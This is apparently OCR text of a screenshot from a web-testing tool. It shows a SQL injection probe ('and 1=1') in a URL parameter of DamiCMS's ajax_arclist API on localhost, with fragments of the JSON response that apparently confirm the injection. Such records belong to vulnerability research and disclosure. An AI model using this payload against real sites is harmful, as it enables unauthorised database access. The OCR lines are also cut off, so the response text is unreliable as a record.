 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/dami/index.php?s=/api/ajax_arclist/model/article/where/123 and 1=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
http://localhos...23%20and%201=1
{"status":1,"info":"\u8fd4\u56de\u4fe1\u606f","data":[{"aid":"55","title":"\u4f01\u4e1a\u6
\u77e5","keywords":"","description":"\r\n\t\u5927\u7c73CMS(\u53c8\u540d3gcms)\u662f\u4e00\
\u7684PC\u5efa\u7ad9\u548c\u624b\u673a\u5efa\u7ad9\u96c6\u6210\u4e00\u4f53\u5316\u7cfb\u7e
\u4f9b\u7b80\u5355\u3001\u5feb\u6377\u7684PC\u5efa\u7ad9\u548c\u667a\u80fd\u624b\u673a\u5e
\u7684\u5b89\u5353\u624b\u673a\u5ba2\u6237\u7aef\uff08APK\uff09\u548c","note":"...","linku
10:35:25","islink":"0","isflash":"0","istop":"0","isimg":"0","imgurl":null,"ishot":"0","pa
WhiteCellClub
\r\n\t\u5927\u7c73CMS(\u53c8\u540d3gcms)\u662f\u4e00\u4e2a\u514d\u8d39\u5f00\u6e